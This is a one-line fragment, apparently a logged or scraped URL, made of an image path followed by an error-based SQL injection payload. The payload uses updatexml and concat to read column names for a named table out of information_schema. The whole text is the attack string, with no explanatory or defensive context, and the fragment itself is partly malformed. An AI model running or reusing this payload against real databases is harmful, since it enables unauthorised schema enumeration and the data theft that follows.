?id=-1") and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='tktfg5ywhx' limit 2,1),0x7e),1) --+